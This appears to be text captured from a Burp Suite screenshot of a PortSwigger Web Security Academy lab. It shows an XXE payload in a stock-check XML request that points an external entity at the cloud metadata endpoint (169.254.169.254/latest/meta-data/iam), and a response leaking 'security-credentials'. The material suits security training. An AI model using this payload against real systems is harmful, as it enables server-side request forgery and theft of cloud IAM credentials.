 Send
Cancel
< ▼
> ▼
Target: https://0a7c00fc03990cd783711ead00dc00
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
3 Cookie: session=mU3qtg3pIU0mB8Om7ExKxGWj5YJbx6D6
4 Content-Length: 200
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
Search
0 highlights